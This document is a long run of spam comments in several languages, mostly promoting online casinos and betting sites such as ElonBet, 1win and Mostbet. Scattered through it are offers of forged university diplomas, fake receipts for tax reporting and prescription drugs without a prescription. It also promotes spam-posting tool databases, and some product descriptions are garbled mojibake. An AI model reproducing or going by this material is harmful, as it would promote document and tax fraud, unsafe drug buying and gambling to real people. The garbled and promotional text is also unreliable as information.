Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Приобрести диплом любого университета!
Мы можем предложить документы учебных заведений, которые находятся на территории всей РФ.
vuz-diplom.ru/kupit-diplom-ob-obrazovanii-s-reestrom-bez-truda/
get cheap protonix prices
Детский туроператор Флагман организует школьные экскурсии и туры для детей по Санкт-Петербургу и Северо-Западу. Поездки с Флагманом всегда превращаются в увлекательные приключения. Собственный автопарк, профессиональные водители и контроль безопасности в пути гарантируют комфортные путешествия для детей. Профессиональные экскурсоводы адаптируют маршруты под детскую аудиторию, делая их познавательными и интересными. Подробнее на официальном сайте https://flagmanspb.ru/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
РўСЂСѓР±Р° РёР· драгоценных металлов палладиевая 800С…9С…1 РјРј РџРґР90-10 РўРЈ Гарантированное качество Рё изысканный дизайн – купите драгоценные трубы для ювелирных украшений, машиностроения Рё архитектуры. РЁРёСЂРѕРєРёР№ выбор Рё высокое качество! Доставка РїРѕ Р РѕСЃСЃРёРё.
Medicine information sheet. What side effects can this medication cause?
order cheap cephalexin for sale
Some what you want to know about drugs. Get information now.
Visit https://toptenscasinos.com/ and you will find a carefully selected list of the top 10 online casinos, games and strategies. Our goal is to provide informative, unbiased and entertaining content to help players make informed decisions in the world of online gaming. Helping players understand the games, rules and strategies in a simple and fun way.
Arenda24.by – интернет-платформа для опубликования по аренде строительной техники и оборудования объявлений. На нашем ресурсе вы сможете работать комфортно, ведь его создала истинная команда профессионалов. Ищете аренда спецтехники строительной техники? Arenda24.by – портал, где вы найдете по аренде техники и любых инструментов объявления, и сможете организовать грузоперевозки. У нас есть объявления любых типов категорий. Разместите объявление уже сейчас, и оно в сжатые сроки своих клиентов найдет. С нами вы доступ к качественной и популярной платформе получите.
Металлические сувениры становятся всё более популярными в рекламной индустрии благодаря своей долговечности, эстетической привлекательности и возможностям персонализации. Использование современных технологий, таких как лазерная гравировка и 3D-печать, позволяет создавать уникальные изделия, подчёркивающие статус и надёжность бренда. Кроме того, металлические сувениры являются экологичным и экономически эффективным решением для компаний, стремящихся к устойчивому развитию. Подробнее об инновациях в производстве металлических сувениров можно узнать по ссылке: https://bvfy.ru/samie-raznoobraznie-novosti-kazhdij-den-s-razlichnix-ugolkov-zemnogo-shara-novosti-politiki-ekonomiki-sporta-a-takzhe-dostizheniya-texnologij-stroitelstva-i-drugie-vazhnie-sobitiya/
РедМетСплав предлагает внушительный каталог высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Проволока магниевая РњРђ15 Полоса магниевая РњРђ15 представляет СЃРѕР±РѕР№ высококачественный металлический РїСЂРѕРґСѓРєС‚, обладающий отличными свойствами прочности Рё легкости. Рспользуется РІ различных отраслях, включая машиностроение, авиацию Рё строительство, благодаря своей высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости. Рта полоса идеально РїРѕРґС…РѕРґРёС‚ для сварки Рё формовки, что делает ее универсальным решением для РјРЅРѕРіРёС… проектов. Если вам необходимо купить Полоса магниевая РњРђ15, обратите внимание РЅР° ее конкурентоспособную цену Рё отличные характеристики. РќРµ упустите возможность повысить качество ваших работ СЃ помощью этого материала!
where to buy nizoral pills
mostber http://mostbet6036.ru .
kubet là điểm đến lý tưởng của dân chuyên cá cược nhờ sự minh bạch, tỷ lệ thưởng rõ ràng và dịch vụ chăm sóc tận tâm.
This casino’s Tiger Fortune game is a blast. fortune tiger demo gratis
фигня..зачем..
Next, https://www31.ru/1xbetofficial-co-za/8110-understanding-1xbet-privacy-policy-a-comprehensive.html make sure that the anonymous casino offers sufficient assortment game programs.
Just hit a jackpot on one of ElonBet’s progressive slots. Still in shock! elonbet casino
buy viagra
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Круг кобальтовый Stellite 228 Круг кобальтовый Stellite 228 — это высококачественный абразивный инструмент, предназначенный для обработки различных металлов. Его уникальная структура обеспечивает отличную стойкость к износу и коррозии, что делает его идеальным выбором для сложных условий эксплуатации. Если вам необходимо обеспечить долгий срок службы инструмента и высокую точность обработки, то Круг кобальтовый Stellite 228 станет незаменимым помощником в вашем арсенале. Не упустите возможность купить Круг кобальтовый Stellite 228 и улучшить производительность своих рабочих процессов.
How Online Casinos Are Becoming an International Sensation
Virtual gambling platforms have changed the gambling landscape, offering a unique kind of convenience and selection that land-based establishments don’t provide. Recently, a growing community globally have adopted the thrill of digital casino play because of its always-open nature, exciting features, and constantly growing catalogs of games.
One of the strongest selling points of online casinos is the unparalleled array of titles provided. Whether you enjoy rolling old-school reel games, immersing yourself in theme-based modern slot games, or mastering skills in card and board games like poker, digital casinos deliver endless options. A large number of platforms additionally feature live gaming streams, letting you to communicate with live hosts and fellow gamblers, all while experiencing the immersive feel of a physical gaming house without leaving your home.
If you’re exploring for the first time with the world of internet-based gaming or seek to explore safe services, why not engage with our active interactive platform? It’s a platform where gaming aficionados exchange experiences, enabling you to enhance your online casino experience. Explore the experience and visit us now: промокод вавада.
Besides the wide selection, internet-based gambling hubs excel ease of access.
The signup bonus at ElonBet was bigger than I expected!
elonbet casino
aplicația 1win aplicația 1win .
Металлические сувениры становятся всё более популярными в рекламной индустрии благодаря своей долговечности, эстетической привлекательности и возможностям персонализации. Использование современных технологий, таких как лазерная гравировка и 3D-печать, позволяет создавать уникальные изделия, подчёркивающие статус и надёжность бренда. Кроме того, металлические сувениры являются экологичным и экономически эффективным решением для компаний, стремящихся к устойчивому развитию. Подробнее об инновациях в производстве металлических сувениров можно узнать по ссылке: https://bvfy.ru/samie-raznoobraznie-novosti-kazhdij-den-s-razlichnix-ugolkov-zemnogo-shara-novosti-politiki-ekonomiki-sporta-a-takzhe-dostizheniya-texnologij-stroitelstva-i-drugie-vazhnie-sobitiya/
ElonBet’s tournaments are intense! Won some extra cash last weekend. elonbet casino
I’m hooked on Tiger Fortune’s fast gameplay. fortune tiger demo
accutane generic Medication pamphlet available. Pill information here. generic accutane
Aposte com 100$ de Bônus no nacionalbet – Cadastre-se e Aproveite!
Где заказать чеки для отчётности без лишней волокиты? | Можно выбрать чеки из разных городов. | Есть поддержка, отвечают на вопросы по налогам. | Хорошее соотношение цены и качества. | Безопасная оплата, всё официально. | Помогли в отчётности за предыдущий квартал. | Быстрое оформление и подтверждение. | Использую для отчётности ИП — без проблем. | Можно заказать через телефон или ноутбук. | Сайт надёжный, без скрытых условий. dzen ru a Z_kGwEnhIQCzDHyh.
Система менеджмента управления качеством содержит критерии менеджмента и стандарты, по которым проводится последующая сертификация предприятия. Чтобы получить сертификат СМК, нужно обратиться в аккредитованный сертификационный центр. Сертификация систем менеджмента качества является документальным подтверждением того, что система менеджмента сертифицированной компании соответствует требованиям того или иного стандарта. Подробнее: https://ok.ru/group/70000034956977
ван вин https://1win7002.ru .
Medicament information for patients. Drug Class.
where can i buy azelastine without prescription
All what you want to know about drug. Get information here.
Tiger Fortune’s visuals are a feast for the eyes. fortune tiger
1win moldova https://www.1win5016.ru .
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Want to get the hottest casino updates and promotions? Click here to follow us! – https://www.compresores-siac.com.mx/category/sin-categoria/page/2698/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Приобрести диплом любого института!
Мы предлагаем документы об окончании любых ВУЗов России. Документы изготавливаются на настоящих бланках государственного образца. o91707v5.beget.tech/2025/04/08/bystroe-reshenie-voprosa-s-diplomom.html
I lost time online—fast gone! hot hot fruit
ElonBet Casino’s game recommendations are spot-on.
elonbet casino
Металлические сувениры становятся всё более популярными в рекламной индустрии благодаря своей долговечности, эстетической привлекательности и возможностям персонализации. Использование современных технологий, таких как лазерная гравировка и 3D-печать, позволяет создавать уникальные изделия, подчёркивающие статус и надёжность бренда. Кроме того, металлические сувениры являются экологичным и экономически эффективным решением для компаний, стремящихся к устойчивому развитию. Подробнее об инновациях в производстве металлических сувениров можно узнать по ссылке: https://bvfy.ru/samie-raznoobraznie-novosti-kazhdij-den-s-razlichnix-ugolkov-zemnogo-shara-novosti-politiki-ekonomiki-sporta-a-takzhe-dostizheniya-texnologij-stroitelstva-i-drugie-vazhnie-sobitiya/
Visit https://wpstore.pro/ where you will find premium WordPress themes and plugins. We have collected the best solutions for WordPress in one place. Official products from developers. We have the most affordable prices, original products, unlimited use, lifetime updates and much more. More details on the site.
Для фанатов скинов CS 2 сделали обзор на сайты продать скины за деньги. В статье представлен подробный и актуальный рейтинг сайтов, где можно продать скины CS2 и CS:GO. Анализ более чем 10 источников и отобрал только те платформы, которые пользуются хорошей репутацией в сообществе.
The variety of table games at ElonBet keeps things fresh every time.
elonbet casino
купить диплом о среднем образовании в балашихе diplomysis-vsem.ru .
Tiger Fortune makes every spin an adventure. tiger fortune
how can i get celexa pills
Fast withdrawals at ElonBet Casino—no complaints here. Got my money in hours.
elonbet casino
Tiger Fortune’s theme is a total vibe. tigrinho demo
portofele electronice casino portofele electronice casino .
На сайте https://rozatoday.ru/ представлено огромное количество ярких, запоминающихся композиций, которые созданы из свежих цветов: ослепительных роз, волнующих пионов, трепетных тюльпанов, строгих гвоздик. В компании работают только знающие, компетентные флористы, которые создают изысканные композиции в соответствии с предпочтениями клиента. В обязательном порядке учитываются и актуальные мировые тенденции. Можно приобрести как небольшой букетик, который подходит для романтического свидания, так и внушительных размеров для грандиозного праздника.
Tried a new slot at ElonBet, and the features were awesome.
elonbet casino
Металлические сувениры становятся всё более популярными в рекламной индустрии благодаря своей долговечности, эстетической привлекательности и возможностям персонализации. Использование современных технологий, таких как лазерная гравировка и 3D-печать, позволяет создавать уникальные изделия, подчёркивающие статус и надёжность бренда. Кроме того, металлические сувениры являются экологичным и экономически эффективным решением для компаний, стремящихся к устойчивому развитию. Подробнее об инновациях в производстве металлических сувениров можно узнать по ссылке: https://bvfy.ru/samie-raznoobraznie-novosti-kazhdij-den-s-razlichnix-ugolkov-zemnogo-shara-novosti-politiki-ekonomiki-sporta-a-takzhe-dostizheniya-texnologij-stroitelstva-i-drugie-vazhnie-sobitiya/
Приобрести диплом ВУЗа!
Мы можем предложить документы ВУЗов, которые находятся на территории всей России.
diplom-club.com/kupit-diplom-zanesennij-v-reestr-s-garantiej-kachestva-2/
Why Online Casinos Are a Worldwide Trend
Digital casinos have revolutionized the gaming landscape, providing a level of ease and range that physical establishments struggle to rival. Throughout the last ten years, a vast number of enthusiasts around the world have embraced the pleasure of digital casino play as a result of its ease of access, engaging traits, and progressively larger collections of titles.
One of the main appeals of internet-based platforms is the unparalleled variety of titles on offer. Whether you enjoy interacting with traditional fruit machine slots, trying out theme-based video-based games, or mastering skills in strategy-based games like poker, virtual venues boast countless opportunities. Several sites additionally present real-time gaming experiences, making it possible for you to engage with human game hosts and co-players, all while immersing yourself in the immersive vibes of a real casino right at home.
If you’re new with the world of virtual gambling or are looking to find out more about reputable operators, why not join our lively interactive platform? It’s a destination where players exchange reviews, guiding you to enhance your virtual play. Discover the experience and visit us now: вавада официальный сайт.
Adding to the extensive catalog, online casinos are known for seamless entry.
Tiger Fortune is my go-to slot game at this online casino! fortune tiger demo
казино 1win 1win7001.ru .
cefixime 200 mg adalah cara
buy viagra
можно купить диплом в уфе
мостбет казино войти https://mostbet5001.ru .
1вин про https://1win7014.ru .
1win casino https://1win16.com.ng/ .
Pills information for patients. Generic Name.
where can i buy cheap reglan prices
All news about drugs. Get information here.
Love how ElonBet supports multiple cryptocurrencies for deposits.
elonbet casino
Online gambling flows free—rein it! gransino
buy generic accutane Read about medications. Medication facts provided. purchase isotretinoin
Love how ElonBet Casino rewards regular players with cashback. elonbet casino
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
The bonus terms at ElonBet are fair compared to other casinos. elonbet casino
The game loading times at ElonBet are super quick.
elonbet casino
поддержка мостбет https://mostbet6036.ru .
ElonBet Casino’s payout system is transparent. No hidden fees. elonbet casino
Drugs prescribing information. Cautions.
tomar finasteride sin tener alopecia androgenetica
Everything news about pills. Get here.
This casino’s Tiger Fortune game is flawless. tigrinho demo
ElonBet’s themed promotions tie in perfectly with its vibe. elonbet casino
https://www.radiofrance.fr/franceinter/podcasts/lumieres-dans-la-nuit/lumieres-dans-la-nuit-du-mardi-09-juin-2020-8311597
Оптовый интернет – магазин керамический плитки и керамогранита alliance-plitka.ru
The spins in Tiger Fortune are always exciting. fortune tiger demo gratis
Оптовый интернет – магазин керамический плитки и керамогранита https://alliance-plitka.ru
что такое 1win http://1win6045.ru/ .
Извиняюсь, но этот вариант мне не подходит.
Bitcoin and tether, the https://restapi.hajt24.xyz/2025/03/30/mastering-the-market-a-guide-to-becoming-a/ provide global reach. pocket option does not charge a commission for depositing or withdrawing finances from electronic payment system.
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://dungcuthuyluc.com.vn/can-someone-write-my-essay/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
Online casinos should speed—wait off! Vinci Spin
motbet https://mostbet5001.ru/ .
Played a few rounds of baccarat at ElonBet—super fun and fair.
elonbet casino
мос бет http://mostbet6033.ru .
продамус промокод скидка на подключение продамус промокод скидка на подключение .
1vin казино http://www.1win7014.ru .
Why Online Casinos Are Becoming So Popular
Online casinos have changed the gaming landscape, providing an exceptional degree of user-friendliness and breadth that traditional gambling houses struggle to rival. Over the past decade, a growing community worldwide have adopted the thrill of internet-based gaming because of its availability, captivating elements, and progressively larger catalogs of games.
One of the most compelling reasons of internet-based platforms is the unparalleled diversity of choices available. Whether you prefer interacting with vintage fruit machine slots, immersing yourself in plot-filled video-based games, or mastering skills in strategy-based games like Baccarat, internet-based gambling sites offer endless entertainment avenues. Numerous services moreover feature live gaming streams, making it possible for you to interact with professional croupiers and co-players, all while experiencing the immersive feel of a real casino without leaving your home.
If you’re exploring for the first time with the world of digital casinos or are looking to find out more about trusted platforms, why not engage with our lively community? It’s a hub where enthusiasts exchange experiences, enabling you to get the most out of your gaming journey. Discover the community and learn more now: вавада казино онлайн.
Adding to the extensive catalog, internet-based gambling hubs thrive in ease of access.
seo крипты seo крипты .
orm криптовалюты http://www.prodvizhenie-kriptovalyuta1.ru .
Корпоративные сувениры и мерч становятся важным инструментом укрепления связей с сотрудниками и партнёрами. Современные тенденции включают экологичность, практичность, персонализацию, использование технологичных гаджетов, подарки-впечатления и поддержку локальных производителей. Подробнее о текущих трендах в корпоративных подарках можно узнать по ссылке: https://stol-kirov.ru/04/04/2025/243205/korporativnye-suveniry-i-merch.html
where to buy generic shallaki pill
buy viagra
Спасибо за доставку “к завтраку” – романтичное утро удалось!
розы купить в томске
1win betting http://1win16.com.ng .
one win https://www.1win7001.ru .
I love the poker mix online—fresh go! book of ra
арендовать склад для вещей арендовать склад для вещей .
http://en.xrumergsabase.ru – Visit the official site for XRumer and GSA database tools.
Medicine information sheet. Cautions.
can i order glucophage without dr prescription
All information about pills. Get information now.
Pills prescribing information. Brand names.
where to buy generic synthroid without rx
Actual what you want to know about medicine. Read information now.
The game loading times at ElonBet are super quick.
elonbet casino
buy accutane cheap Drug details provided. Pill leaflet available. accutane generic
курск купить диплом
get cheap altace
Online poker pumps—bluff high! jackpot raider
Мы можем предложить дипломы любой профессии по приятным тарифам. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы дипломы были доступными для большого количества граждан.
Покупка диплома, который подтверждает окончание ВУЗа, – это выгодное решение. Заказать диплом о высшем образовании: zakaz-na-diplom.ru/kupit-diplom-texnikuma-nedorogo-2/
mostbet mostbet6033.ru .
PvP сервера л2 ИЛ https://l2-top.com.ua/
Fast withdrawals at ElonBet Casino—no complaints here. Got my money in hours. elonbet casino
Приобрести диплом о высшем образовании!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по разумным тарифам— fastdiploms.com/diplom-s-vneseniem-v-reestr-dostupen-dlya-pokupki/
I wish online guided new—rough start! plinko
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Все кредитные карты в Новочебоксарске
Cadastro Rápido no betvip – https://betvip-88.com e 100$ de Bônus de Boas-Vindas!
I love the poker mix online—fresh go! plinko
промокод на продамус промокод на продамус .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Гранулированный оксид титана
orm криптопроекта http://www.prodvizhenie-kriptovalyuta.ru .
1win moldova download https://www.1win5016.ru .
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по невысоким ценам.
Вы заказываете диплом через надежную и проверенную временем фирму. Купить диплом университета– http://sntnika.forumex.ru/viewtopic.phpf=26&t=1096/ – sntnika.forumex.ru/viewtopic.phpf=26&t=1096
управление репутацией криптовалюты [url=http://www.prodvizhenie-kriptovalyuta1.ru]http://www.prodvizhenie-kriptovalyuta1.ru[/url] .
1win. http://www.1win7014.ru .
можно проверить ЗДЕСЬ Mango-Office официальный сайт
ElonBet’s slot animations are top-tier. Makes every spin fun. elonbet casino
The slot tournaments at ElonBet are so addictive! Great prizes too.
elonbet casino
зайти на сайт Манго Офис API интеграции
Бизнес журнал Business Review – рекомендации директорам, новости IT.
How Online Casinos Are Becoming Highly Preferred Worldwide
Digital casinos have reshaped the gambling scene, offering a unique kind of convenience and range that physical casinos are unable to replicate. Throughout the last ten years, a large audience internationally have chosen the adventure of virtual gambling because of its ease of access, captivating elements, and continuously increasing collections of titles.
One of the key draws of digital gambling sites is the incredible diversity of choices provided. Whether you are a fan of playing on traditional one-armed bandits, immersing yourself in story-driven video slots, or mastering skills in traditional table offerings like Blackjack, virtual venues provide numerous possibilities. A large number of platforms moreover feature live casino options, making it possible for you to engage with human game hosts and fellow gamblers, all while experiencing the authentic vibes of a real casino from anywhere you want.
If you’re unfamiliar with the world of internet-based gaming or hope to learn about reliable sites, why not become part of our dynamic gaming forum? It’s a platform where gaming aficionados offer stories, assisting you to enhance your virtual play. Join the community and visit us now: вавада вход.
Beyond variety, online casinos thrive in constant connectivity.
поддержка мостбет http://mostbet5001.ru/ .
Playing at ElonBet is so immersive. The sound effects are on point!
elonbet casino
The game loading times at ElonBet are super quick.
elonbet casino
Металлические значки https://soto-lux.ru/znachki-iz-metalla-kak-oni-mogut-povysit-uznavaemost-vashego-biznesa/ это стильный и доступный способ подчеркнуть фирменный стиль компании, привлечь внимание к бренду и повысить его узнаваемость. Они отлично подходят для корпоративных мероприятий, подарков клиентам и сотрудников.
ВГУ им. П. М. Машерова https://vsu.by официальный сайт, факультеты, направления подготовки, приёмная кампания. Узнайте о поступлении, обучении и возможностях для студентов.
The mobile apps online falter—patch it! sugar rush
Выложите еще че нибудь
The margin size varies from bookmaker organization to https://tuequipomendocino.com.ar/ultimate-guide-how-to-play-1xbet-crash-game/. harder get betting on a goal individual participant, number of corners, violations.
buy viagra
Online casinos feel chancy—watch out! aviator game
Drug prescribing information. Drug Class.
generic celecoxib v celebrex
Some information about meds. Read now.
ссылка на сайт Mango-Office виртуальный номер
One of the best parts about Wedding photography in Whistler is the variety of scenic locations available. From the alpine beauty of Whistler Blackcomb to the tranquil charm of Lost Lake or Rainbow Park, each spot offers a unique setting for unforgettable wedding photos. Photographers familiar with the area know how to use these natural landscapes to their full advantage.
ElonBet Casino’s referral program is a nice way to earn extras.
elonbet casino
мостбет зеркало http://www.mostbet6033.ru .
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://gadgetstecindia.in/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
1win nigeria 1win nigeria .
Online casinos need better tools—help out! book of ra
Купить диплом о высшем образовании !
Покупка диплома университета РФ в нашей компании – надежный процесс, так как документ будет заноситься в государственный реестр. Приобрести диплом об образовании diplomservis.com/kupit-gosudarstvennij-diplom-s-zaneseniem-v-reestr-13
The signup bonus at ElonBet was bigger than I expected!
elonbet casino
содержание электрик томск
Online casinos need stricter regulations—too many shady ones! plinko
компания 1win – бот 1win, 1win com
Promo Code Use: Promo codes provide additional chances to win but may have wagering requirements and time limitations https://1xbetfree.mpeblog.com/60018962/code-promo-1xbet-autres-pays-africains-bonus-de-130
No lag during my sessions at ElonBet Casino. Super reliable platform. elonbet casino
Cadastre-se no winbra e Ganhe 100$
de Bônus de Boas-Vindas!
Promo Code Use: Promo codes provide additional chances to win but may have wagering requirements and time limitations https://antdevelopment.ru/vendor/inc/?mostbet_promokod_bonus_do_25_000.html
The themed slots at ElonBet are a blast—love the space ones!
elonbet casino
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Керамическая мишень для распыления Р±РѕСЂР° – плоская
I love the poker mix online—fresh go! bet on red
Мы можем предложить дипломы любых профессий по приятным ценам.– [url=http://diplomg-cheboksary.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-8/]diplomg-cheboksary.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-8/[/url]
веб-сайте электрик томск
